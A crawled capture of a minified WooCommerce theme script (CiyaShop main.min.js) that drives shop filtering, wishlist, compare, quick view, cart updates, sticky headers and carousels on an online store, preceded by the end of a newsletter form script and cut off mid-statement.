                            $(current).parentsUntil('.newsletter').find('.wp-ajax-msg-error').css('display', 'block');
                        }
                    },
                });
            }
        });
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://componentescolombia.com/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 69504
content:
!function(T){"use strict";G(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),r(),z(),p(),B(),setTimeout(function(){X()},200),setTimeout(function(){$()},300)}),jQuery(document).ready(function(){G(),T("body").hasClass("cs-filter-with-ajax")&&(T(document.body).on("cs_shop_ajax_filter",function(e,t,a){!function(e,t){{var a,o;-1==e.indexOf("/page")||t||(a=e.split("/page")[0],o=e.split("?")[0],e=e.replace(o,a))}window.history.pushState(null,null,e),jQuery(".products.products-loop").addClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").addClass("loading");jQuery(document.body).trigger("cs_shop_ajax_before_content_load"),jQuery.get(e).success(function(e){jQuery(".loading").removeClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").removeClass("loading");var t=jQuery.parseHTML(e);jQuery("#content").html(jQuery(t).find("#content").html()),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),P(),Z(),jQuery(document.body).trigger("init_price_filter"),jQuery().selectWoo&&0<jQuery(".woocommerce-widget-layered-nav-dropdown").length&&jQuery("select.woocommerce-widget-layered-nav-dropdown").selectWoo()}),jQuery(document.body).trigger("cs_shop_ajax_after_content_load")}(t,a)}),T(document).on("submit",".woocommerce-product-search",function(e){e.preventDefault(e);var t=jQuery(this).find(".search-field").val(),a=ee(window.location.href,"s",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("click",".woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .pgs-woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .ciyashop-clear-filters, .widget_layered_nav_filters ul li a, .widget_product_categories ul li a, .widget_rating_filter ul li a, .woocommerce-categories-slider .item a, .ciyashop-products-per-page .per-page-variation",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!1])}),T(document).on("click",".woocommerce-pagination ul li a",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!0])}),T(document).on("change","select.woocommerce-widget-layered-nav-dropdown",function(e){var t=jQuery(this).val();jQuery(':input[name^="filter_"]').val(t),jQuery(this).attr("multiple")||jQuery(this).closest("form").submit()}),T(document).on("submit",".woocommerce-ordering",function(e){e.preventDefault()}),T(document).on("submit",".loop-header-filters-form",function(e){e.preventDefault()}),T(document).on("change",".woocommerce-ordering .orderby",function(e){e.preventDefault();var t=jQuery(this).val(),a=ee(window.location.href,"orderby",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("change",".dropdown_layered_nav_taxonomy_filter, .shop-filter #shop-filter-search, .shop-filter .dropdown_product_cat, .shop-filter .dropdown_layered_nav_rating",function(e){e.preventDefault();var t=(t=jQuery(this).attr("data-filter-name"))||jQuery(this).attr("name"),a=jQuery(this).val(),o=ee(window.location.href,t,a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])}),T(document).on("click",".price_slider_wrapper .button",function(e){e.preventDefault();var t=jQuery("#min_price").val(),a=jQuery("#max_price").val(),o=ee(window.location.href,"min_price",t),o=ee(o,"max_price",a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])})),jQuery(document).on("click",".cs-wcwl-add-button .add_to_wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");if(jQuery(this).hasClass("added-wishlist")){var o=jQuery(this).attr("href");return window.location.replace(o),!1}jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"add_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),t.addClass("added-wishlist"),jQuery(".post-"+a).find(".cs-wcwl-add-button .add_to_wishlist").each(function(){jQuery(this).hasClass("added-wishlist")||jQuery(this).addClass("added-wishlist")}),e.added?(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.product_added_text+"</span>"),jQuery(".ciyashop-wishlist-count").html(e.count),jQuery(".product-added").show(),jQuery(".product-added").fadeTo(200,1),setTimeout(function(){jQuery(".product-added").fadeTo(200,0)},1700)):(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.already_in_wishlist_text+"</span>"),jQuery(".already-in-wishlist").show(),jQuery(".already-in-wishlist").fadeTo(200,1),setTimeout(function(){jQuery(".already-in-wishlist").fadeTo(200,0)},1700)),t.closest(".product-action-wishlist").attr("data-original-title",ciyashop_l10n.browse_wishlist),t.find("span").html(ciyashop_l10n.browse_wishlist)}})}),jQuery(document).on("click",".cs-remove-wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"remove_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){jQuery(".wishlist_table").addClass("cs-loading")},success:function(e){jQuery(".ciyashop-wishlist-count").html(e),t.closest(".cs-wcwl-row").addClass("remove-wishlist"),t.closest(".cs-wcwl-row").fadeOut(),e<=0&&jQuery(".wishlist-empty").removeClass("d-none")}}).done(function(){jQuery(".wishlist_table").removeClass("cs-loading"),jQuery(".remove-wishlist").remove()})}),jQuery(document).on("click",".ciyashop-compare",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id"),o=t.data("product-action"),s={action:"ciyashop_get_compare",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce};o&&(s.product_action=o),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",data:s,beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),jQuery("#cs-comparelist").html(e),jQuery("#cs-comparelist").show(),jQuery("#cs-comparelist").hasClass("popup-open")||jQuery("#cs-comparelist").addClass("popup-open"),0<jQuery(".cs-compare-list-content .cs-product-list-column").length&&(jQuery(".cs-compare-list-wrapper").removeClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").addClass("d-none"),Y(),576<=T(window).width()&&jQuery(".cs-compare-list-content").sortable({cursor:"move"}))}})}),jQuery(document).on("click","#cs-compare-popup-close",function(e){e.preventDefault(),jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()}),jQuery(document).on("click",".cs-product-compare-remove",function(e){e.preventDefault();var t=jQuery(this),a={action:"ciyashop_remove_compare_product",product_id:jQuery(this).attr("data-product_id"),ajax_nonce:ciyashop_l10n.ciyashop_nonce};jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:a,beforeSend:function(){t.parents(".cs-product-list-column").addClass("cs-loading")},success:function(e){t.parents(".cs-product-list-column").fadeOut("slow",function(){T(this).remove(),jQuery(".cs-compare-list-content .cs-product-list-column").length?Y():(jQuery(".cs-compare-list-wrapper").addClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").removeClass("d-none"))})}})}),jQuery(document).on("click",".quantity .quantity-up",function(e){var t=T(this).parents(".quantity").find("input.qty"),a="",o=(o=t.attr("max"))||999999,s=parseFloat(t.val());isNaN(s)&&(s=0),a=o<=s?s:s+1,t.val(a),t.trigger("change")}),jQuery(document).on("click",".quantity .quantity-down",function(e){var t=T(this).parents(".quantity").find('input[type="number"]'),a=t.attr("min"),o="",s=parseFloat(t.val());isNaN(s)&&(s=0),o=s<=a?s:s-1,t.val(o),t.trigger("change")}),jQuery("body").hasClass("device-type-mobile")&&T(".products .product").on("click",function(e){var a=T(this).find(".add_to_cart_button").data("product_id");T(".products .product").each(function(e){var t=T(this).find(".add_to_cart_button").data("product_id");a===t&&void 0!==this.touched||(this.touched=!1)}),jQuery("body").hasClass("hover-effect-mobile-disabled")||(!1===this.touched&&(e.stopPropagation(),e.preventDefault()),!0===this.touched?(this.touched=!1,e.returnValue=!0,T(this).click()):this.touched=!0)}),T(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > a",function(e){T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&(!T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))||(e.preventDefault(),T(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?T(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(T(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),T(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),T(document).click(function(e){var t=e.target;T(t).parents().is(".pgs-menu-item-open-on-click")||T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&T("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),J(),Z(),T("body").bind("wc_fragments_refreshed wc_fragments_loaded",function(){$(),J()}),setTimeout(function(){if(0<T(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(T(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;T.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},close:function(){var e=T("input[id='hide_promo_popup']:checked").length;T("#hide_promo_popup").length&&!e||Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}},1e3),I(),jQuery(document).bind("click",function(e){T(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),T(".mfp-popup-link").each(function(){var e=T(this),t=e.attr("data-mfp_options")?e.data("mfp_options"):{};T(e).magnificPopup(t)}),T(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),M(),0<T(".pgs-sizeguide-popup").length&&T(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"}),T(".progress-bar").length&&(L(),jQuery(window).scroll(function(){L()})),T(".counter-number").length&&(W(),jQuery(window).scroll(function(){W()}));var o=document.getElementById("header-sticky"),s=document.getElementById("masthead"),i=0,n=T("#wpadminbar");function t(){if(o){if("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile){if("1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile&&T(window).width()<=992)return;T("body").hasClass("admin-bar")&&0<n.length&&(i="fixed"==n.css("position")?T("#wpadminbar").outerHeight():0);var e=jQuery(window).scrollTop(),t=s.offsetTop+s.offsetHeight,a=T(".header-sticky-inner").outerHeight();t<e?(o.style.position="fixed",o.style.top=i+"px",o.style.display="block",o.style.width=screen.width+"px",o.style.height=a+"px",o.classList.add("is-sticky")):(o.style.position=null,o.style.top=null,o.style.display="none",o.style.height=null,o.style.width=null,o.classList.remove("is-sticky"))}J()}}T(document).ready(function(){t()}),window.onscroll=function(){t()},T(window).on("resize",function(e){t()}),0<T(".header-style-custom").length&&K(),T(window).on("resize",function(e){0<T(".header-style-custom").length&&K(),X(),B()}),T(window).on("scroll",function(){0<T(".header-style-custom").length&&K(),X(),B()}),P(),q();var e=T("#site-navigation-sticky"),a=0<T("#mega-menu-wrap-primary").length?T("#mega-menu-wrap-primary"):T("#primary-menu"),r=T(a).clone();T(e).append(r),T("#site-navigation-sticky-mobile").hasClass("sidemnu")?(T(".cs-menu-nav .menu-item-has-children > a").append('<span class="sub-menu-icon sub-menu-open-icon"></span>'),T(document).on("click",".sub-menu-icon",function(e){e.preventDefault(),T(this).closest(".menu-item").hasClass("menu-opend")?(T(this).closest(".menu-item").removeClass("menu-opend").find("> ul").slideUp(300),T(this).removeClass("sub-menu-close-icon").addClass("sub-menu-open-icon")):(T(this).closest(".menu-item").addClass("menu-opend").find("> ul").slideDown(300),T(this).removeClass("sub-menu-open-icon").addClass("sub-menu-close-icon"))}),T(document).on("click",".ciyashop-sidemenu-overlay",function(e){e.preventDefault(),T(this).removeClass("side-menu-open"),T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open")}),T(document).on("click",".ciyashop-mobile-nav-tabs-container .mobile-tab",function(e){T(".ciyashop-mobile-nav-tabs-container .mobile-tab").removeClass("active"),T(this).addClass("active");var t=T(this).attr("data-menu-tab");T(".ciyashop-mm-tab-content").each(function(e){T(this).hasClass("d-none")||T(this).addClass("d-none")}),T("#"+t).removeClass("d-none")}),T(document).on("click","#site-navigation-sticky-mobile",function(e){T(".ciyashop-side-menu-mobile-container").hasClass("side-menu-open")?T(".ciyashop-side-menu-mobile-container").removeClass("side-menu-open"):T(".ciyashop-side-menu-mobile-container").addClass("side-menu-open"),T(".ciyashop-sidemenu-overlay").hasClass("side-menu-open")?T(".ciyashop-sidemenu-overlay").removeClass("side-menu-open"):T(".ciyashop-sidemenu-overlay").addClass("side-menu-open")})):(T("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=T("#site-navigation-sticky-mobile").find(".slicknav_btn");T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){T(e).hasClass("slicknav_collapsed")?T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):T(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),T(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),T("#site-navigation-mobile").slicknav("toggle")}));var c,l=T(".primary-menu"),d=T(".primary-menu-mobile");(0<l.length||0<d.length)&&((c=window.location.href.split("#"))[1]&&null!=document.querySelector("#"+c[1])&&document.querySelector("#"+c[1]).scrollIntoView(),T("ul.primary-menu li a, ul.primary-menu-mobile li a").each(function(e){this.addEventListener("click",V)}),T(document).on("scroll",U));T(document).on("click",function(e){e.stopPropagation(),T(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i, .search-button-wrap > .search-element-mobile-view > .mobile-search-button > i")?0<T(".header-style-custom").length?T(e.target).parents(".header-element-item").find(".mobile-search-wrap").toggleClass("active"):T(".mobile-search-wrap").toggleClass("active"):T(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||T(".mobile-search-wrap").hasClass("active")&&T(".mobile-search-wrap").removeClass("active")}),T(".inline_hover").on("mouseenter",function(){var a,o=T(this),e=T(this).attr("data-trigger_ele"),t="";void 0!==e&&!1!==e&&(t=(a=o.find("."+e)).data("hover_styles"),T.each(t,function(e,t){null!=a.css(e)?a.data("prehover_"+e,a.css(e)):a.data("prehover_"+e,"remove"),a.css(e,t)})),t=o.data("hover_styles"),T.each(t,function(e,t){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,t)})}),T(".inline_hover").on("mouseleave",function(){var a,e,o=T(this),t=T(this).attr("data-trigger_ele");void 0!==t&&!1!==t&&(e=(a=o.find("."+t)).data("hover_styles"),T.each(e,function(e,t){a.css(e,"")})),e=o.data("hover_styles"),T.each(e,function(e,t){"remove"!=o.data("prehover_"+e)?o.css(e,o.data("prehover_"+e)):o.css(e,"")});var s=o.data("prehover_style");T.each(s,function(e,t){o.css(e,t)})}),function(){"accepted"!=Cookies.get("ciyashop_cookies")&&T(".ciyashop-cookies-info").show();T(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),t()});var t=function(){T(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".product-more-button").html(),o=t.find("ul.products-loop"),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("li.product").last().after(o.html()),R(),G()})});var u,p,h,m,y,f,g=1;jQuery(window).scroll(function(){var e,t,a,o,s;0<T(".product-infinite_scroll").length&&0<T(".product-more-button a").length&&(e=T(".product-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200))}),T(document).on("click",".open-quick-view",function(e){e.preventDefault();var t=T(this).data("id"),a=T(this);a.addClass("loading");var o={id:t,action:"ciyashop_quick_view",lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce};T.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){T.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){T(".quantity").trigger("init"),0<T(".variations_form").length&&(T(".product-quick-view .variations_form").wc_variation_form(),T(document).on("change",".variations_form",function(){var e=T(".variations_form").data("product_variations"),a=T(".variations_form").find(".single_variation_wrap"),t=(T(a).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(t=T(a).find('.variations_button input[name="variation_id"]').val())&&t);var t}));void 0===t[0]&&!t[0]||(t[0]&&t[0].image&&t[0].image.src&&1<t[0].image.src.length&&T("img#product-zoom").attr("src",t[0].image.url),T(document).on("click",".reset_variations",function(){T("img#product-zoom").attr("src",T("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){$(),a.removeClass("loading"),G()},error:function(){}})}),T(document.body).on("added_to_cart",function(){0!=T(".after_add_to_cart_message-wrapper").length&&T.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0<T(".ciyashop-popup-quick-view .mfp-close").length&&T(".ciyashop-popup-quick-view .mfp-close").trigger("click"),0<T("#cs-comparelist").length&&(jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()),0!=T(".after_add_to_cart_message-wrapper").length&&T(".after_add_to_cart_message-wrapper").addClass("side_cart-show"),0!=T(".side_shopping_cart-wrapper").length&&(T(".side_shopping_cart-overlay").addClass("side_cart-show"),T(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show"))}),T(".close-popup").on("click",function(e){e.preventDefault(),T.magnificPopup.close()}),T(".close-side_shopping_cart").on("click",function(){T(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&T(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),T(document).on("change input",".woocommerce-mini-cart .quantity .qty",function(){var e=T(this),t=e.val(),i=e.parents(".woocommerce-mini-cart-item").attr("data-cart_item_key");ciyashop_l10n.cart_hash_key,ciyashop_l10n.fragment_name;clearTimeout(u),u=setTimeout(function(){e.parents(".mini_cart_item").addClass("cs-loading"),T.ajax({url:ciyashop_l10n.ajax_url,dataType:"json",method:"GET",data:{action:"ciyashop_update_cart_item_details",item_id:i,qty:t,ajax_nonce:ciyashop_l10n.ciyashop_nonce},success:function(s){s.fragments&&T.each(s.fragments,function(e,t){var a,o;T(e).hasClass("widget_shopping_cart_content")?(a=T(t).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]'),o=T(t).find(".woocommerce-mini-cart__total"),s.cart_hash?(T(e).find('.woocommerce-mini-cart-item[data-cart_item_key="'+i+'"]').replaceWith(a),T(".woocommerce-mini-cart__total").replaceWith(o)):T(e).replaceWith(t)):T(e).replaceWith(t)})},complete:function(){$()}})},600)}),T(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){T(this).addClass("cs-loading")}),T(document).ajaxComplete(function(){T(".product-action a.compare, .product-summary-actions a.compare").each(function(){T(this).hasClass("added")&&T(this).removeClass("cs-loading")}),T(".yith-wcwl-add-button").each(function(){T(this).hasClass("hide")&&T(this).find(".cs-loading").removeClass("cs-loading")}),T(".DTFC_LeftBodyLiner").empty(),T(".DTFC_Cloned").empty()}),T(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){J()},500)}),"undefined"!=typeof wc_cart_fragments_params&&(p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).replaceWith(t)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}},jQuery(document).on("submit","form.cart",function(e){var t,a,o;0<T(this).parents(".ciyashop-popup-quick-view").length&&(e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}}),-1<(t=window.location.toString()).indexOf("?")&&(t=t.substring(0,t.indexOf("?"))),a=t+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this),jQuery.post(a,o.serialize()+"&_wp_http_referer="+a,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}))})),T(document.body).on("adding_to_cart",function(){T("body").hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&(T("body,html").animate({scrollTop:0},1e3),T(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),T(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),T(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(T(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),T("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),T(document.body).on("added_to_cart",function(){T(document.body).hasClass("scroll_to_cart-on")&&0!=T(".woo-tools-action.woo-tools-cart").length&&0==T(".after_add_to_cart_message-wrapper").length&&0==T(".side_shopping_cart-wrapper").length&&setTimeout(function(){T(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),T(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var t=this.href;void 0!==t&&T("body").trigger("yith_woocompare_open_popup",{response:t,button:T(this)})}),T(document).scroll(function(){var e,t,a,o,s;0<T(".product_title.entry-title").length&&768<=T(window).width()&&0<T("#woo-product-sticky-content").length&&(e=T("#wpadminbar"),T(window).height(),t=T(".product_title.entry-title").offset().top,a=document.getElementById("woo-product-sticky-content"),o=10,T("#header-sticky").is(":visible")&&(o+=T("#header-sticky").outerHeight()),T(".desktop-sticky-on").each(function(){o+=T(this).outerHeight()}),T("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(o+=T("#wpadminbar").outerHeight()),t<(s=T(this).scrollTop())?(a.style.position="fixed",a.style.top=o+"px",a.style.display="block",a.classList.add("is-sticky")):s<t&&(a.style.position=null,a.style.top=null,a.style.display="none",a.classList.remove("is-sticky")))}),0<T(".ciyashop-product-images-wrapper").length&&(T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")?T(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}):0<T(".ciyashop-product-gallery__wrapper").length&&0<T(".ciyashop-product-thumbnails__wrapper").length&&(h=T(".ciyashop-product-gallery__wrapper"),m=T(".ciyashop-product-thumbnails__wrapper"),y=!!T(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-thumb_vh-vertical"),T(window).width()<768&&(y=!1),h.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),setTimeout(function(){m.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:4,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:y,verticalSwiping:y,rtl:!!jQuery("body").hasClass("rtl")})},200))),0<T("body.single-product .product.type-product").length&&T("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")&&(f=!1,jQuery(window).on("scroll",function(){var e,t,a,o=jQuery("#header-sticky.is-sticky").is(":visible");f!=o&&(f=o,jQuery("#header-sticky.is-sticky").is(":visible")?(e=jQuery("#header-sticky.is-sticky").outerHeight(),t=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(t=T("#wpadminbar").outerHeight()),a=e+t+15,T(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",a)):T(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top",""))})),T(document.body).on("updated_cart_totals",function(){$()}),0!=T(".related.products").length&&T(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".up-sells.upsells.products").length&&T(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=T(".cross-sells .products.products-loop").length&&T(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fas fa-angle-left fa-2x'></i>","<i class='fas fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),T(document).on("click",".gridlist-button-wrap .gridlist-toggle > a",function(e){e.preventDefault();var t="";T(this).is("[data-grid]")&&(t=T(this).data("grid").column);var a=[],o=[];T(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,t){T(this).is("[data-grid]")&&o.push(T(this).data("grid").column),T(this).hasClass("active")&&T(this).removeClass("active")}),a=T("ul.products").attr("class").toString().split(" "),T.each(o,function(e,t){-1<a.indexOf("products-loop-column-"+t)&&T("ul.products").removeClass("products-loop-column-"+t)}),t?(t=T(this).data("grid").column,T("ul.products").hasClass("list")&&T("ul.products").removeClass("list"),T("ul.products").addClass("grid"),T("ul.products").fadeOut(300,function(){R(),T(this).addClass("products-loop-column-"+t).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+t,{path:"/"})}),T(this).addClass("active")):T(this).hasClass("gridlist-toggle-list")&&(T("ul.products").hasClass("grid")&&T("ul.products").removeClass("grid"),T(this).addClass("active"),T("ul.products").fadeOut(300,function(){R(),T("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),T(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var 